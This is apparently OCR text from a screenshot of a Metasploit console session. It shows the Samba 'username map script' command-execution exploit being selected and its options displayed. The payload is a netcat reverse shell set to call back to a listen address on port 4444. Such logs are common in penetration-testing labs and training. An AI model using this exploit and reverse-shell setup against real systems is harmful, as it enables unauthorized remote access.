 # Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No
Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use e
xploit/multi/samba/usermap_script
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:
port[,type:host:port][...]
RHOSTS yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 85.9.198.110 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >>